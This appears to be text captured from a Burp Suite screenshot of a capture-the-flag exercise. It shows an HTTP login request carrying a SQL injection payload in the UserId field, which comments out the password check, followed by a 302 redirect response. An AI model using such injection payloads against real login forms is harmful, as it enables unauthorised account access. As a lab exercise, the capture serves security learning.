 Request
Pretty Raw Hex \n
1 POST /login2/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login2/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=6aacq55d5o50u1b5gp4j6bkrv1
14 Connection: keep-alive
15
16 UserId=doldol'#&Password=any&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 11 May 2025 18:46:51 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22